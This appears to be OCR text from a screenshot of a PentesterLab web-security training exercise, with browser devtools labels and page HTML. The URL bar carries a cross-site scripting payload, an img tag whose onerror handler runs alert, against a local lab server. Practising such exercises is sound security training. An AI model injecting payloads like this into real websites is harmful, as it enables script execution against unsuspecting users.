 PentesterLab » Web for Pen
192.168.1.172/xss/example3.php?name=<img onerror=alert(/xss/) src >
新手上路 最常访问 Google https://code.visualst... Most Visited Offensive Security Exploit-DB
查看器 控制台 调试器 {} 样式编辑器
Hello
© PentesterLab 2013
/xss/
确定
<!DOCTYPE html>
<html lang="en">
<head> ... </head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top"> ... <
<div class="container"> ... </div>
<!--/container-->
</body>
</html>
Example 5